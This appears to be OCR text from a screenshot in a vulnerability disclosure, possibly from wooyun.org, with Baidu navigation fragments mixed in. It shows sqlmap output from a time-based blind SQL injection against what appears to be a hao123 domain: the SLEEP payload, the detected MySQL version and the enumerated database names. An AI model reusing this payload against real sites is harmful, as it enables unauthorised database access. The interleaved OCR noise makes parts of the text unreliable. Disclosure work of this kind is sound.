 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=7717) AND SLEEP(5) AND (5156=5156
---
新闻 网页 贴吧 知道 MP3 图片
[06:32:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[06:32:55] [INFO] fetching database names
[06:32:55] [INFO] read from file '/root/sqlmap/output/www.hao123.co
23
百科 hao123 更多
available databases [2]:
[*] information_schema
[*] ns_hao123
[06:32:55] [INFO] Fetched data logged to text files under '/root/sq
把百度加为书签
[*] shutting down at: 06:32:55
root@bt:~/sqlmap#
加入百度推广 | 搜索风云榜 | 关于百度
sqlmap : bash
www.wooyun.org